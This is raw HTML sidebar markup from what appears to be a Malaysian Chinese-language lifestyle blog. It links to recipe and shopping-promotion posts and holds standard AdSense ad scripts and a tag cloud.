<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>
<img alt='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s72-c/zmushug+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>简易做 椰糖木薯糕&#65281;马六甲椰糖蒸木薯糕&#65281; 来煮家常便饭食谱 Cook At Home Food Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 煮凤梨香脆咕噜肉！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwrwwhqyq1vpq1HhpCR1i8fpLtED_Vjc2xhEs1-1oKLHw43UVHieIzewxeVv7Qew8qeIXDpTP_RMXBMRbs3o0ByRH-xTkIUdlmvF5i6BzFOM4UWCUm4XwX32M3btkysttwaoTyu58OSn0/s72-c/KURAOLOU1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮凤梨香脆咕噜肉&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>
<img alt='2021 农历新年优惠来咯！ Giant 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Rid4hPu08NTOq9fyiN95pmNdchkxP4Iz9vmBrRg3jGwYpoj-LvEMd5Gq2JGkNwx-kgaFxlN2l-6LS5zFT3jR7in3I2l_fMfP4prI2Ymzr8PG0Vl9xeUvq2SoVTgHOa5z29LjhP-F3rIx/s72-c/image+%252826%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>2021 农历新年优惠来咯&#65281; Giant 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2018/09/JohorPermasOldStreet2Promotion.html'>
<img alt='柔佛新山百万镇老街坊美食阁2于9月10日隆重开业，凡消费享有优惠赠送玻璃生菜，啤酒3支只售RM39.90' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSPIWcsBIi9ezFvOdCy7bnSnA17R25qlC-4NtKx1mJ4vS3E-SJXn4VJE3gtU3jSToaJZbf5QkfO10IGPA9yoFS1lzUZE5wVFX-Nor73_4fe-03qVKWUPUuy7PvvtvTMZdrkpP9HMK_wPIg/s72-c/IMG-20180906-WA0146.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2018/09/JohorPermasOldStreet2Promotion.html'>柔佛新山百万镇老街坊美食阁2于9月10日隆重开业&#65292;凡消费享有优惠赠送玻璃生菜&#65292;啤酒3支只售RM39.90</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
